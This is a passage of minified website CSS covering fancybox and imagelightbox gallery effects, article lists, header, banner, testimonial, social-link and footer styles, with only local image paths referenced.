1, 1);transform:scale3d(1, 1, 1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}.fancybox-share{padding:30px;border-radius:3px;background:#f4f4f4;max-width:90%;text-align:center}.fancybox-share h1,.fancybox-share .sub-banner #sub-banner-container>*,.sub-banner .fancybox-share #sub-banner-container>*{color:#222;margin:0 0 20px 0;font-size:35px;font-weight:700}.fancybox-share p{margin:0;padding:0}p.fancybox-share__links{margin-right:-10px}.fancybox-share__button{display:inline-block;text-decoration:none;margin:0 10px 10px 0;padding:0 15px;min-width:130px;border:0;border-radius:3px;background:#fff;white-space:nowrap;font-size:14px;font-weight:700;line-height:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;-webkit-transition:all .2s;transition:all .2s}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{position:relative;top:-1px;width:25px;height:25px;margin-right:7px;vertical-align:middle}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:10px 0 0 0;padding:10px 15px;background:transparent;color:#5d5b5b;font-size:14px;outline:none;border:0;border-bottom:2px solid #d7d7d7}.fancybox-thumbs{display:none;position:absolute;top:0;bottom:0;right:0;width:212px;margin:0;padding:2px 2px 4px 2px;background:#fff;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:99995}.fancybox-thumbs-x{overflow-y:hidden;overflow-x:auto}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0;white-space:nowrap}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);box-shadow:inset 0 0 6px rgba(0,0,0,0.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{float:left;overflow:hidden;padding:0;margin:2px;width:100px;height:75px;max-width:calc(50% - 4px);max-height:calc(100% - 8px);position:relative;cursor:pointer;outline:none;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,0.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border:4px solid #4ea7f9;z-index:99991;opacity:0;-webkit-transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}@media all and (max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}html{-ms-touch-action:manipulation;touch-action:manipulation}#container{width:41.25em;text-align:center;padding:0 1.25em;margin:3.125em auto 6.25em}#container h1,#container .sub-banner #sub-banner-container>*,.sub-banner #container #sub-banner-container>*{font-size:2.125em;line-height:0.882em;text-transform:uppercase}#container h1 span,#container .sub-banner #sub-banner-container>* span,.sub-banner #container #sub-banner-container>* span{font-size:0.588em;line-height:1em;color:#aaa;display:block}#container h1 a:hover,#container .sub-banner #sub-banner-container>* a:hover,.sub-banner #container #sub-banner-container>* a:hover,#container h1 a:hover span,#container .sub-banner #sub-banner-container>* a:hover span,.sub-banner #container #sub-banner-container>* a:hover span,#container h1 a:focus,#container .sub-banner #sub-banner-container>* a:focus,.sub-banner #container #sub-banner-container>* a:focus,#container h1 a:focus span,#container .sub-banner #sub-banner-container>* a:focus span,.sub-banner #container #sub-banner-container>* a:focus span{color:#666}#container h2{border-top:1px solid #ddd;padding-top:1.875em;margin-top:1.875em;margin-bottom:0.625em}#container h2 span{color:#666}#container h2[data-caption]:before{font-size:0.875rem;font-weight:300;color:#fff;background-color:#c00;display:inline-block;content:attr(data-caption);padding:0.125rem 0.313rem;margin-right:0.625rem;-webkit-transform:rotate(-8deg);transform:rotate(-8deg)}#container li{display:inline-block;margin:0.625em}#container img{width:8.75em;height:8.75em;border-color:#eee;border:0.625em solid rgba(255,255,255,0.5);-webkit-box-shadow:0 0 0.313em rgba(0,0,0,0.05);box-shadow:0 0 0.313em rgba(0,0,0,0.05);-webkit-transition:-webkit-box-shadow .3s ease, border-color .3s ease;-webkit-transition:border-color .3s ease, -webkit-box-shadow .3s ease;transition:border-color .3s ease, -webkit-box-shadow .3s ease;transition:box-shadow .3s ease, border-color .3s ease;transition:box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease}#container img:hover,#container img:focus{border-color:#fff;-webkit-box-shadow:0 0 0.938em rgba(0,0,0,0.25);box-shadow:0 0 0.938em rgba(0,0,0,0.25)}#imagelightbox{cursor:pointer;position:fixed;z-index:10000;-ms-touch-action:none;touch-action:none;-webkit-box-shadow:0 0 3.125em rgba(0,0,0,0.75);box-shadow:0 0 3.125em rgba(0,0,0,0.75)}#imagelightbox-loading,#imagelightbox-loading div{border-radius:50%}#imagelightbox-loading{width:2.5em;height:2.5em;background-color:#444;background-color:rgba(0,0,0,0.5);position:fixed;z-index:10003;top:50%;left:50%;padding:0.625em;margin:-1.25em 0 0 -1.25em;-webkit-box-shadow:0 0 2.5em rgba(0,0,0,0.75);box-shadow:0 0 2.5em rgba(0,0,0,0.75)}#imagelightbox-loading div{width:1.25em;height:1.25em;background-color:#fff;-webkit-animation:imagelightbox-loading .5s ease infinite;animation:imagelightbox-loading .5s ease infinite}@-webkit-keyframes imagelightbox-loading{from{opacity:.5;-webkit-transform:scale(0.75)}50%{opacity:1;-webkit-transform:scale(1)}to{opacity:.5;-webkit-transform:scale(0.75)}}@keyframes imagelightbox-loading{from{opacity:.5;-webkit-transform:scale(0.75);transform:scale(0.75)}50%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:.5;-webkit-transform:scale(0.75);transform:scale(0.75)}}#imagelightbox-overlay{background-color:#fff;background-color:rgba(255,255,255,0.9);position:fixed;z-index:9998;top:0;right:0;bottom:0;left:0}#imagelightbox-close{width:2.5em;height:2.5em;text-align:left;background-color:#666;border-radius:50%;position:fixed;z-index:10002;top:2.5em;right:2.5em;padding:0;-webkit-transition:color .3s ease;transition:color .3s ease}#imagelightbox-close:hover,#imagelightbox-close:focus{background-color:#111}#imagelightbox-close:before,#imagelightbox-close:after{width:2px;background-color:#fff;content:'';position:absolute;top:20%;bottom:20%;left:50%;margin-left:-1px}#imagelightbox-close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#imagelightbox-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#imagelightbox-caption{text-align:center;color:#fff;background-color:#666;position:fixed;z-index:10001;left:0;right:0;bottom:0;padding:0.625em}#imagelightbox-nav{background-color:#444;background-color:rgba(0,0,0,0.5);border-radius:20px;position:fixed;z-index:10001;left:50%;bottom:3.75em;padding:0.313em;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#imagelightbox-nav button{width:1em;height:1em;background-color:transparent;border:1px solid #fff;border-radius:50%;display:inline-block;margin:0 0.313em}#imagelightbox-nav button.active{background-color:#fff}.imagelightbox-arrow{width:3.75em;height:7.5em;background-color:#444;background-color:rgba(0,0,0,0.5);vertical-align:middle;display:none;position:fixed;z-index:10001;padding:0;top:50%;margin-top:-3.75em}.imagelightbox-arrow:hover,.imagelightbox-arrow:focus{background-color:#666;background-color:rgba(0,0,0,0.75)}.imagelightbox-arrow:active{background-color:#111}.imagelightbox-arrow-left{left:2.5em}.imagelightbox-arrow-right{right:2.5em}.imagelightbox-arrow:before{width:0;height:0;border:1em solid transparent;content:'';display:inline-block;margin-bottom:-0.125em}.imagelightbox-arrow-left:before{border-left:none;border-right-color:#fff;margin-left:-0.313em}.imagelightbox-arrow-right:before{border-right:none;border-left-color:#fff;margin-right:-0.313em}#imagelightbox-loading,#imagelightbox-overlay,#imagelightbox-close,#imagelightbox-caption,#imagelightbox-nav,.imagelightbox-arrow{-webkit-animation:fade-in .25s linear;animation:fade-in .25s linear}@-webkit-keyframes fade-in{from{opacity:0}to{opacity:1}}@keyframes fade-in{from{opacity:0}to{opacity:1}}@media only screen and (max-width: 41.25em){#container{width:100%}#imagelightbox-close{top:1.25em;right:1.25em}#imagelightbox-nav{bottom:1.25em}.imagelightbox-arrow{width:2.5em;height:3.75em;margin-top:-2.75em}.imagelightbox-arrow-left{left:1.25em}.imagelightbox-arrow-right{right:1.25em}}@media only screen and (max-width: 20em){.imagelightbox-arrow-left{left:0}.imagelightbox-arrow-right{right:0}}body{background-color:#fefefe}.wrapper{overflow:hidden}blockquote{padding:0;border:0}blockquote q{display:block;font-size:1.33333rem;font-weight:300;margin-bottom:.55556rem;font-style:italic}blockquote cite{font-style:normal;font-size:1rem;font-weight:700}blockquote cite span{display:block;font-weight:300;font-size:.88889rem;font-style:italic}blockquote cite::before{content:none}.h3-box{border:1px solid #ccc;border-radius:0px;overflow:hidden;margin-bottom:1.66667rem;padding:0 1.66667rem 1.66667rem;background:white}.h3-box h3{border:1px solid #63B8C3;margin:0 -1.66667rem 1.11111rem;font-weight:bold;font-size:1.33333rem;background:#63B8C3}.h3-box h4{font-size:1.22222rem;font-weight:bold;padding-bottom:.55556rem;color:#666666;font-weight:bold}.h3-box li{font-size:1.11111rem;padding-left:1.11111rem;padding-top:.55556rem}nav ul{margin:0;padding:0}nav ul ul{margin:0;padding:0}nav li{margin:0;padding:0;list-style:none}.content{background-color:#fff}.content .content-text>*:last-child{margin-bottom:0}.frame,.picframe,.myce-callout img{border:0px solid #fff}.noframe,.picframe,.innerframe,.gal-img,.thumbnail a img{display:block;margin:0 auto 1.11111rem}@media print, screen and (min-width: 40em){.noframe.left,.left.picframe,.left.innerframe,.left.gal-img,.thumbnail a img.left{margin-right:1.66667rem;float:left;width:auto}}@media print, screen and (min-width: 64em){.noframe.left,.left.picframe,.left.innerframe,.left.gal-img,.thumbnail a img.left{max-width:40%}}@media print, screen and (min-width: 40em){.noframe.right,.right.picframe,.right.innerframe,.right.gal-img,.thumbnail a img.right{margin-left:1.66667rem;float:right;width:auto}}@media print, screen and (min-width: 64em){.noframe.right,.right.picframe,.right.innerframe,.right.gal-img,.thumbnail a img.right{max-width:40%}}.innerframe,.gal-img,.thumbnail a img{outline:15px solid rgba(255,255,255,0.4);outline-offset:-15px}.browsehappy{background:#fff;padding:.55556rem 1.66667rem;text-align:center;color:#000}.button,.read-more a{text-decoration:none;font-size:1.33333rem}.button.large,.read-more a.large{font-size:1.33333rem}.button.full,.read-more a.full{display:block}#ImageAuthorizationTable img{max-width:none}.article-content ul[class*=" gallery-"]{margin-bottom:1.66667rem;border:0}.multimedia_display{text-align:center;float:none;margin:0 0 1.66667rem 0}.downloads_ind_table{width:16.66667rem;border:0;margin:0}.downloads_ind_table img{margin-right:4.44444rem !important;height:4.44444rem}.articles-list article,.articles-primary{margin:0 0 1.66667rem;padding:1.66667rem 0 0;border-bottom:1px solid #cacaca}.articles-list article:last-of-type,.articles-primary:last-of-type{border-bottom:none}.read-more,.article-snippet{display:inline}.paged-results .page-selected{color:#fff;padding:.22222rem .33333rem;margin:0 .22222rem 0 0;border:1px solid #275f66;background:#44a3b0}.paged-results a.page-notselected{padding:.22222rem .33333rem;margin:0 .22222rem 0 0;background:rgba(0,0,0,0);border:1px solid #35818b}.paged-results a.page-notselected:hover{color:#fff;background:#44a3b0;border:1px solid #275f66;-webkit-transition:.2s;transition:.2s}.articles-list article[class*="article-id-"]::before,.articles-list article[class*="article-id-"]::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.articles-list article[class*="article-id-"]::after{clear:both}.articles-list article aside.thumbnail{text-align:center}@media print, screen and (min-width: 40em){.articles-list article aside.thumbnail{float:left;margin:0 2rem 2rem 0}}.articles-list article h2 a{font-size:1.22222rem}.articles-list article .article-meta{margin:1.5rem 0 0;display:block;clear:right}.articles-list article .article-meta span{font-size:.77778rem;font-weight:bold}.articles-list article .article-snippet{font-size:1rem;margin-bottom:1.5rem;color:#666;display:block}.articles-list article .read-more a{border-width:2px;font-size:1.33333rem;padding:.85rem 2rem}@media print, screen and (min-width: 64em){.articles-list article{max-width:calc(100%)}}.gallery-image-lightbox .column,.gallery-image-lightbox .columns{margin-bottom:1.66667rem}.gallery-image-lightbox a:hover,.gallery-image-lightbox a:focus{text-decoration:none}.gallery-image-lightbox a:hover .gallery-caption p,.gallery-image-lightbox a:focus .gallery-caption p{text-decoration:none}.gal-img{width:100%;height:100%;max-height:16.66667rem;margin-bottom:0}.gallery-caption{background:#63B8C3;text-align:center;padding:.55556rem 0}.gallery-caption p{text-decoration:none;font-style:italic;color:white;font-size:1.33333rem;margin-bottom:15px}.gallery-caption:hover p,.gallery-caption:focus p{text-decoration:none}.breadcrumbs{background:#fefefe;padding:.55556rem 0;text-align:center}.breadcrumbs .breadcrumb-container div{display:inline-block}.breadcrumbs .breadcrumb-container a{display:inline-block;text-decoration:none;color:#000}.breadcrumbs .breadcrumb-container a::after{content:'>';display:inline-block;margin:0 .55556rem}.breadcrumbs .breadcrumb-container a:only-child::after{content:none}header.page-header .logo{margin:0}header.page-header .tagline{margin:.83333rem 0 0 0;color:#999;font-size:.88889rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:normal;text-align:center;text-shadow:0px 1px 0px #ffffff}header.page-header .tagline .tagline-text{text-align:left;padding-left:.83333rem}header.page-header .tagline .tagline-image{min-height:70px;min-width:55px}header.page-header .tagline strong{display:block}header.page-header .contact{display:inline-block;margin:.83333rem 0 0 0;color:#63B8C3;font-size:1.33333rem;font-weight:bold;text-align:center}header.page-header .phone{color:#575757;font-size:1.11111rem;font-weight:bold;line-height:1.4;text-transform:uppercase}header.page-header .phone a{color:#231F20;font-size:1.77778rem;font-weight:bold;text-decoration:none}@media print, screen and (min-width: 40em){header.page-header .logo{margin:0}header.page-header .tagline{margin:.83333rem 0 0 0}header.page-header .contact{margin:.83333rem 0 0 0;padding-left:0;text-align:right}}@media print, screen and (min-width: 64em){header.page-header .branding{text-align:left}header.page-header .logo{margin:0}header.page-header .tagline{margin:1.77778rem 0 0 0;font-size:.88889rem}header.page-header .contact{margin:1.44444rem 0 0 0}}.banner.full-width-banner,.enhanced-subpage-wrapper .enhanced-banner{position:relative;text-align:center;background-color:#fff;background-image:url("/images/home-banner-image.jpg");background-position:50% 0;background-repeat:no-repeat;background-size:cover}.banner.full-width-banner::before,.enhanced-subpage-wrapper .enhanced-banner::before,.banner.full-width-banner::after,.enhanced-subpage-wrapper .enhanced-banner::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.banner.full-width-banner::after,.enhanced-subpage-wrapper .enhanced-banner::after{clear:both}.banner.full-width-banner br,.enhanced-subpage-wrapper .enhanced-banner br{display:none}.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;color:#fefefe;font-family:"Rubik",sans-serif;font-size:2rem;font-weight:bold}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;color:#fefefe;font-size:1.06667rem;font-weight:normal}.banner.full-width-banner hr,.enhanced-subpage-wrapper .enhanced-banner hr{border-bottom:2px solid #63B8C3}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.11111rem .55556rem 1.11111rem .55556rem;color:white;border:2px solid white;padding:1.11111rem 4.44444rem}@media print, screen and (min-width: 40em){.banner.full-width-banner,.enhanced-subpage-wrapper .enhanced-banner{background-image:url("/images/home-banner-image.jpg")}.banner.full-width-banner br,.enhanced-subpage-wrapper .enhanced-banner br{display:inline-block}.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;font-size:3.33333rem}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;font-size:1.77778rem}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.11111rem .55556rem 1.11111rem .55556rem}}@media print, screen and (min-width: 64em){.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:8.33333rem 0 .55556rem 0}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 0 2.22222rem 0}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.66667rem 0 8.33333rem 0}}ul.head-banner-list{margin:0 0 0 0;padding:0}ul.head-banner-list li{margin:.44444rem 0 .33333rem 0;padding:0 1.11111rem 0 2.55556rem;font-size:1.55556rem;line-height:2.33333rem;background-image:url("/images/checkmark-2.png");background-repeat:no-repeat;background-position:0 20%;display:inline-block;color:white}.section-testimonial{position:relative;padding:.77778rem 0;background-color:#214f55;background-image:none;text-align:center;border-top:1px solid #8f8f8f;border-bottom:1px solid #8f8f8f}.section-testimonial .heading{margin:0 0 1.11111rem 0;color:#fff;font-size:1.33333rem}.section-testimonial .testimonial-link{display:block;margin:.88889rem 0 0 0;color:#575757;font-size:.88889rem}.section-testimonial blockquote{margin:0 auto;padding:0;border:none;line-height:1.6;color:#fff;font-size:1rem;font-weight:normal;font-style:italic;text-shadow:0px 1px 0px rgba(0,0,0,0.65)}.section-testimonial cite{margin-top:.77778rem;color:#fff;font-size:1.11111rem;font-weight:600;font-style:normal;text-shadow:0px 1px 0px rgba(0,0,0,0.65)}@media print, screen and (min-width: 40em){.section-testimonial{padding:1.11111rem 0}.section-testimonial .heading{margin:0 0 1.11111rem 0;font-size:1.33333rem}.section-testimonial .testimonial-link{margin:.88889rem 0 0 0}}@media print, screen and (min-width: 64em){.section-testimonial{padding:2.22222rem 0}.section-testimonial .heading{margin:0 0 1.11111rem 0}.section-testimonial .testimonial-link{margin:.88889rem 0 0 0}}.social-links a{margin:0 .44444rem .55556rem 0;display:inline-block;padding-bottom:3px;width:2.22222rem;height:2.22222rem;font-size:1.38889rem;color:#fefefe;background-color:#5a5a5a;border:none;border-radius:50%;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.social-links a i{vertical-align:baseline}.social-links a:last-of-type{margin:0}.social-links a:hover{background-color:gray}.social-links.icon-colors a{color:#fff;-webkit-transition:-webkit-box-shadow .3s ease, -webkit-transform .3s ease;transition:-webkit-box-shadow .3s ease, -webkit-transform .3s ease;transition:box-shadow .3s ease, transform .3s ease;transition:box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease}.social-links.icon-colors .facebook{background-color:#3B5998}.social-links.icon-colors .twitter{background-color:#55acee}.social-links.icon-colors .linkedin{background-color:#0077b5}.social-links.icon-colors .google-plus{background-color:#dd4b39}.social-links.icon-colors .youtube{background-color:#cd201f}.social-links.icon-colors .pinterest{background-color:#bd081c}.social-links.icon-colors .flickr{background-color:#ff0084}.social-links.icon-colors .yelp{background-color:#db292f}.social-links.icon-colors .instagram{background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%),radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent),-webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d));background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%),radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent),linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%)}.social-links.icon-colors a:hover{-webkit-box-shadow:0px 1px 1px #000;box-shadow:0px 1px 1px #000;-webkit-transform:scale(1.1);transform:scale(1.1)}footer.page-footer{color:#8f8f8f;font-size:.77778rem;font-weight:normal}footer.page-footer .row>*{margin:0 0 .66667rem 0}footer.page-footer .phone-title{font-weight:bold;font-size:1rem;color:#63B8C3}footer.page-footer .phone-title+a{font-weight:bold;font-size:1.55556rem;text-decoration:none;color:#fefefe}footer.page-footer .button.white,footer.page-footer .read-more a.white,.read-more footer.page-footer a.white{color:white;border:2px solid white}footer.page-footer .footer-copyright{color:#666666}footer.page-footer .footer-links{text-align:center}footer.page-footer .footer-links ul{display:inline-block;color:#999;background-color:#3B3636;border-radius:0;border:1px solid #3b3b3b;overflow:hidden}footer.page-footer .footer-links ul li:last-child a{border:0}footer.page-footer .footer-links ul .dropdown{display:block;border:0;border-radius:0;border-bottom:1px solid #3b3b3b}footer.page-footer .footer-links a{color:inherit;text-decoration:none;font-size:.93333rem;display:block;padding:.33333rem .83333rem;border-bottom:1px solid #3b3b3b;min-width:11.11111rem}footer.page-footer .footer-links a:hover{background:#060505}footer.page-footer .footer-disclaimer-links a{color:#666}footer.page-footer .footer-web-credit ul{display:inline-block;color:#666}footer.page-footer .footer-web-credit li{display:inline-block}footer.page-footer .footer-web-credit a{font-size:.77778rem;color:inherit}@media print, screen and (min-width: 64em){footer.page-footer .footer-links ul{padding:.44444rem 1.11111rem}footer.page-footer .footer-links ul .dropdown{display:inline;border:0;padding:0}footer.page-footer .footer-links ul .dropdown li:first-of-type{margin-left:.55556rem}footer.page-footer .footer-links ul .dropdown::before{content:"|";color:#5C5555}footer.page-footer .footer-links ul li{display:inline-block;margin-left:.55556rem}footer.page-footer .footer-links ul li a{font-size:.77778rem;background:transparent;display:inline;padding:0;border:0}footer.page-footer .footer-links ul li a:hover{background:transparent}footer.page-footer .footer-links ul li::before{margin-right:.55556rem;content:"|";color:#5C5555}footer.page-footer .footer-links ul li:first-of-type{margin-left:0}footer.page-footer .footer-links ul li:first-of-type::before{display:none}}.banner.full-width-banner,.enhanced-subpage-wrapper .enhanced-banner{position:relative;text-align:center;background-color:#fff;background-image:url("/images/home-banner-image.jpg");background-position:50% 0;background-repeat:no-repeat;background-size:cover}.banner.full-width-banner::before,.enhanced-subpage-wrapper .enhanced-banner::before,.banner.full-width-banner::after,.enhanced-subpage-wrapper .enhanced-banner::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.banner.full-width-banner::after,.enhanced-subpage-wrapper .enhanced-banner::after{clear:both}.banner.full-width-banner br,.enhanced-subpage-wrapper .enhanced-banner br{display:none}.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;color:#fefefe;font-family:"Rubik",sans-serif;font-size:2rem;font-weight:bold}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;color:#fefefe;font-size:1.06667rem;font-weight:normal}.banner.full-width-banner hr,.enhanced-subpage-wrapper .enhanced-banner hr{border-bottom:2px solid #63B8C3}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.11111rem .55556rem 1.11111rem .55556rem;color:white;border:2px solid white;padding:1.11111rem 4.44444rem}@media print, screen and (min-width: 40em){.banner.full-width-banner,.enhanced-subpage-wrapper .enhanced-banner{background-image:url("/images/home-banner-image.jpg")}.banner.full-width-banner br,.enhanced-subpage-wrapper .enhanced-banner br{display:inline-block}.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;font-size:3.33333rem}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;font-size:1.77778rem}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.11111rem .55556rem 1.11111rem .55556rem}}@media print, screen and (min-width: 64em){.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:8.33333rem 0 .55556rem 0}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 0 2.22222rem 0}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.66667rem 0 8.33333rem 0}}ul.head-banner-list{margin:0 0 0 0;padding:0}ul.head-banner-list li{margin:.44444rem 0 .33333rem 0;padding:0 1.11111rem 0 2.55556rem;font-size:1.55556rem;line-height:2.33333rem;background-image:url("/images/checkmark-2.png");background-repeat:no-repeat;background-position:0 20%;display:inline-block;color:white}.gallery-thumbnail-layout.row{margin-left:0;margin-right:0}.gallery-thumbnail-layout .column,.gallery-thumbnail-layout .columns{margin:0 0 1.66667rem 0;padding:0}.gallery-thumbnail-layout .column a,.gallery-thumbnail-layout .columns a{display:block}@media print, screen and (min-width: 40em){.gallery-thumbnail-layout .column:nth-child(2n+1) a,.gallery-thumbnail-layout .columns:nth-child(2n+1) a{margin:0 .83333rem 0 0}.gallery-thumbnail-layout .column:nth-child(2n+2) a,.gallery-thumbnail-layout .columns:nth-child(2n+2) a{margin:0 0 0 .83333rem}}@media print, screen and (min-width: 64em){.gallery-thumbnail-layout .column:nth-child(3n+1) a,.gallery-thumbnail-layout .columns:nth-child(3n+1) a{margin:0 1.11111rem 0 0}.gallery-thumbnail-layout .column:nth-child(3n+2) a,.gallery-thumbnail-layout .columns:nth-child(3n+2) a{margin:0 .55556rem}.gallery-thumbnail-layout .column:nth-child(3n+3) a,.gallery-thumbnail-layout .columns:nth-child(3n+3) a{margin:0 0 0 1.11111rem}}.gallery-thumbnail-layout .column a,.gallery-thumbnail-layout .columns 